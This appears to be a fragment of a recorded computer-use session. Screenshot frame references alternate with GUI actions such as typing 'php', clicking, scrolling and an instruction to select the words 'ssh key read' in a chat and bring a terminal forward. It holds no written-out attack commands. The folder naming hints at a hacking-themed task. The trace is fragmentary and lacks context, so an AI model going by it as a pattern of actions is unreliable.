
type("php")
key("Return")

scroll(414, 787, "down", 1)

triple_click(142, 915)

Select the words 'ssh key read' in the chat and bring the terminal forward.
left_click(772, 742)

double_click(1800, 375)
left_click_drag(1603, 403, 1715, 404)
